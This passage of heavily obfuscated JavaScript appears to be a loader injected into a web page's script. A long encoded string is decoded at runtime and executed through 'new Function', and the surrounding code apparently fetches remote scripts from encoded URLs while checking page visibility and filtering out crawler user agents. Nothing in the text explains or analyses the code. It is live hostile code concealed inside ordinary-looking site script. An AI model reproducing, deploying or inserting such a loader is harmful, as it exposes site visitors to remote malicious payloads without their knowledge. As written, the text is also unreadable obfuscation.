f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@nnSJTq)()mqF5hJ:FmRT4gQ1KQ/((/@nnj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0<2vv0<Oa67c5a[67cO<86a5YF_52l}!O<^%6vv_caPYqLY[F8F*O!67cF<86a5YF_52l}!F<^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ/f/@nnj(8}vY8pn(}2_6oh_"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@nn(qTqCLm:D_Tq2qm(O^gQ1KQ"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();
};
